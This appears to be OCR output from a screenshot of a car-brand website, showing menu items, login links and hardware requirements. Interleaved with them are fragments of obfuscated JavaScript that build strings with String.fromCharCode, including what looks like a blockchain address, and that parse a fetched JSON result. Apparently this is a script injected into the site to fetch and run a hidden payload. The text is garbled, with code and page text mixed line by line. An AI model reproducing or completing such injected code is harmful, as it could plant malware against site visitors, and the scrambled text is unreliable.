
Bentley
BMW
Ferrari
Lamborghini
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
Mercedes Benz
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
New Colours
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Porsche
Contact
Login
Menu
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for setup